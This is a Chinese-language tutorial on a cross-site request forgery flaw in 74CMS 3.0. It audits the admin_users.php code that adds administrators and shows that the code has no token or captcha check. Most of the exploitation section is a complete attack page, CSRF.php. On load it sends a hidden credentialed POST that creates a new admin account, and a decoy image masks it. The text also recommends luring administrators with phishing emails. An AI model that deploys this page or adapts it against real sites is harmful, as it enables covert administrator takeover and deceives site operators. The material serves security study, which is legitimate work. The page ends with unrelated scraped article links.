74CMS 3.0 CSRF漏洞

一、 启动环境

1.双击运行桌面phpstudy.exe软件

2.点击启动按钮,启动服务器环境

二、代码审计



1.双击启动桌面Seay源代码审计系统软件

2.因为74CMS3.0源代码编辑使用GBK编辑,所以首先需要先将编码改成GBK

3.点击新建项目按钮,弹出对画框中选择(C:\phpStudy\WWW\74cms),点击确定

漏洞分析

1.点击展开左侧admin目录,在弹出的下拉列表中双击admin_users.php页面,右侧页面可以看到相关代码。

elseif($act == 'add_users_save')

{

if ($_SESSION['admin_purview']<>"all")adminmsg("权限不足!",1);

$setsqlarr['admin_name']=trim($_POST['admin_name'])?trim($_POST['admin_name']):adminmsg('请填写用户名!',1);

if (get_admin_one($setsqlarr['admin_name']))adminmsg('用户名已经存在!',1);

$setsqlarr['email']=trim($_POST['email'])?trim($_POST['email']):adminmsg('请填写email!',1);

if (!preg_match("/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/",$setsqlarr['email']))adminmsg('email格式错误!',1);

$password=trim($_POST['password'])?trim($_POST['password']):adminmsg('请填写密码',1);

if (strlen($password)<6)adminmsg('密码不能少于6位!',1);

if ($password<>trim($_POST['password1']))adminmsg('两次输入的密码不相同!',1);

$setsqlarr['rank']=trim($_POST['rank'])?trim($_POST['rank']):adminmsg('请填写头衔',1);

$setsqlarr['add_time']=time();

$setsqlarr['last_login_time']=0;

$setsqlarr['last_login_ip']="从未";

$setsqlarr['pwd_hash']=randstr();

$setsqlarr['pwd']=md5($password.$setsqlarr['pwd_hash']);

if (inserttable(table('admin'),$setsqlarr))

{

$link[0]['text'] = "返回列表";

$link[0]['href'] ="?act=";

adminmsg('添加成功!',2,$link);

}

else

{

adminmsg('添加失败',1);

}

}

其中当获取的act参数为add_users_save时,执行添加管理员操作。代码段第一行首先检查当前用户是否权限添加,如果没有权限则直接终止掉下面紧接着进入添加管理员操作,最后将setsqlarr数组执行inserttable操作,将管理员插入数据库。中间并没有检查用户来源操作,如:Token、验证码等。

漏洞利用



1.首先需要构造一个攻击页面,由于添加用户需要POST发送数据,所以不能通过简单执行GET请求,需要在攻击页面执行Ajax请求,异步发送数据。

2.攻击JavaScript代码

<script>

function add() {

var xmlhttp = new XMLHttpRequest();

var xmldata = 'admin_name=zhangsan3&email=5454695%40qq.com&password=123456&password1=123456&rank=1qi&submit3=%CC%ED%BC%D3';

xmlhttp.open('POST','http://192.168.91.136/74cms_Home_Setup_v3.0.0/upload/admin/admin_users.php?act=add_users_save',true);

xmlhttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');

xmlhttp.withCredentials='true'; //跨域请求是否提供凭证

xmlhttp.send(xmldata);

}

</script>

HTML展现页面

<body "add()">

<img src="3333.gif">

<!-- <video width="544" height="960" controls>-->

<!-- <source src="3333.gif" type="video/mp4">-->

<!-- 您的浏览器不支持 HTML5 video 标签-->

<!-- </video>-->

</body>

3.诱导管理员访问该页面可以使用钓鱼邮件,网站发送建议等。

访问以后用户看到就是普通一段视频,但是Ajax已经异步把数据提交到后台。



登录后台发现,已经成功添加zhangsan这个用户

完整代码

CSRF.php

<html>

<head>

<meta charset="utf-8">

<title>欢迎看片</title>

<script>

function add() {

var xmlhttp = new XMLHttpRequest();

var xmldata = 'admin_name=zhangsan3&email=5454695%40qq.com&password=123456&password1=123456&rank=1qi&submit3=%CC%ED%BC%D3';

xmlhttp.open('POST','http://192.168.91.136/74cms_Home_Setup_v3.0.0/upload/admin/admin_users.php?act=add_users_save',true);

xmlhttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');

xmlhttp.withCredentials='true'; //跨域请求是否提供凭证

xmlhttp.send(xmldata);

}

</script>

</head>

<body "add()">

<img src="3333.gif">

<!-- <video width="544" height="960" controls>-->

<!-- <source src="3333.gif" type="video/mp4">-->

<!-- 您的浏览器不支持 HTML5 video 标签-->

<!-- </video>-->

</body>

</html>

74CMS 3.0 CSRF漏洞的更多相关文章

- DedeCMS flink_add Getshell漏洞 管理员CSRF漏洞

DedeCMS flink_add Getshell漏洞 管理员CSRF漏洞 1.漏洞利用 由于tpl.php中的$action,$content,$filename变量没有初始化,从而能操纵这些变量 ...

- 浅谈CSRF漏洞

前言: 看完小迪老师的CSRF漏洞讲解.感觉不行 就自己百度学习.这是总结出来的. 歌曲: 正文: CSRF与xss和像,但是两个是完全不一样的东西. xss攻击(跨站脚本攻击)储存型的XSS ...

- 从Java的角度修复CSRF漏洞

漏洞挖掘中,说实话挖过最多的漏洞就属CSRF漏洞了,提交CSRF漏洞很多次,绕过CSRF防御进行攻击也有很多次.CSRF漏洞是一个很容易引发的问题,今天我从Java的角度来说下这个安全漏洞的修复方案. ...

- phpMyAdmin 4.7.x CSRF 漏洞利用

作者:Ambulong phpMyAdmin是个知名MySQL/MariaDB在线管理工具,phpMyAdmin团队在4.7.7版本中修复了一个危害严重的CSRF漏洞(PMASA-2017-9),攻击 ...

- 【代码审计】YzmCMS_PHP_v3.6 CSRF漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- PHP代码审计笔记--CSRF漏洞

0x01 前言 CSRF(Cross-site request forgery)跨站请求伪造.攻击者盗用了你的身份,以你的名义向第三方网站发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻 ...

- CSRF漏洞原理说明与利用方法

翻译者:Fireweed 原文链接:http://seclab.stanford.edu/websec/ 一 .什么是CSRF Cross-Site Request Forgery(CSRF),中文一 ...

- CSRF进阶之打造一个检测CSRF漏洞的脚本

前言: 还记得之前所学的CSRF漏洞吧.因为没有对表单做好对应的漏洞 而造成的CSRF漏洞.学了这个漏洞后逐渐的了解.这个比较鸡助. 代码: import requests,tqdm,time,os, ...

- csrf漏洞攻击手段和影响详解

针对web应用安全中csrf漏洞两种典型的攻击方式:即输入和执行,这种简单模式下的攻击手段以及中途包含确认页面的攻击方法. 图解什么是csrf漏洞 我们先进行约束,比如存在csrf漏洞的网站叫webA ...

随机推荐

- Dubbo原理解析(非常透彻)

一.概述 dubbo是一款经典的rpc框架,用来远程调用服务的. dubbo的作用: 面向接口的远程方法调用 智能容错和负载均衡 服务自动注册和发现. 自定义序列化协议 Dubbo 架构中的核心角色有 ...

- PHP7.x环境下安装redis扩展

注:以下介绍的安装方式为PHP的安装路径为/usr/local/php,如果你的服务器上PHP的安装目录不一致请按实际情况处理. 首先下载PHP7的redis扩展 wget https://githu ...

- java中abstract关键字(抽象类)

需求 当父类某个方法,需要声明,但是又不确定如何实现时,可以用抽象方法,那么这个类就是抽象类 例如:父类是一个动物类,父类里面有很多方法,其中有一个方法是吃食物,但是不知道吃什么,需要子类继承的时候重 ...

- DBLink的使用(从A库使用SQL查询B库的数据)

DBLink的使用 情景:今天我需要从A数据库查询B数据库的数据,进行一些数据比对和联合查询的操作. 所以用到的DBLink,在此记录一下使用流程,希望能够帮助下一个小白,一步到位的解决问题. 一句话 ...

- Vue3学习(十五)之 级联选择组件Cascader的使用

写在前面 好像又过去了一周,依旧是什么也没产出,不是懒,而是心情不好,什么也不想干,失眠是常事. 应该是从今年开始,突然感觉博客园就像是我自己的日记一样,承载着自己的喜怒哀乐和酸甜苦辣咸,当然,尴尬的 ...

- 拒绝踩雷!全能的BI软件非它莫属

BI工具现在是越来越火了,很多公司都会利用这些工具,提高工作效率.但是目前市面上的BI产品真的是越来越多,稍有不慎就会踩雷,那么我们应该要怎么选择这些BI工具呢?今天我为大家选了3款国内外口碑不错的B ...

- Python之ini配置文件详解

INI介绍 INI是英文"初始化"(initialization)的缩写,被用来对操作系统或特定程序初始化或进行参数设置.由节(section). 键(key).值(value)构 ...

- Qt:使用SqlQuery进行查询时size总是-1

原因:SQL语句没有符合格式,特别是在换行写一个SQL语句时,不同行之间没有写空格

- 函数式编程 高阶函数 map&reduce filter sorted

函数式编程 纯函数:没有变量的函数 对于纯函数而言:只要输入确定,那么输出就是确定的.纯函数是没有副作用的. 函数式编程:允许把函数本身作为参数传入另一个函数,还允许返回一个函数 高阶函数:一个函数的 ...

- VIM中简化删除,光标移动和查找操作

# 一.命令行模式下简化删除 1. 向后删除单个字符:[x] 2. 向前删除单个字符:[X] 3. 删除从光标开始到单词结尾:[dw] 删除从光标后的2个单词:[d2w] 4. 删除整个单词:[daw ...